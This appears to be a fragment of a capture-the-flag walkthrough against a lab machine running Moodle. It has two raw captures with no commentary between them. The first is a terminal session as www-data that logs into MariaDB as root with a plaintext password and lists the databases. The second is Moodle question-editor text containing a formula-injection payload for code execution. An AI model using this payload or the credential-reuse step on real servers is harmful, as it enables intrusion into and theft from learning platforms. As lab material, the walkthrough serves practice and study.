 www-data@teacher:/var/www/html/moodle$ mysql -h localhost -P 3306 -u root -p
mysql -h localhost -P 3306 -u root -p
Enter password: Welkom1!
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 700
Server version: 10.1.26-MariaDB-0+deb9u1 Debian 9.1
Copyright (c) 2000, 2017, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| moodle             |
| mysql              |
| performance_schema |
| phpmyadmin         |
+--------------------+
5 rows in set (0.00 sec)
MariaDB [(none)]>
Private files
My courses
ALG
Add a block
Wild card {a.`$_GET[0]`.()}
4.9
Range of values
Minimum 1.0
Decimal places
1
Distribution
Uniform
Answers tolerance parameters
1?>
1?> = 1.00
Correct answer : 1.
Min: 0.9899999999
Show more...
Add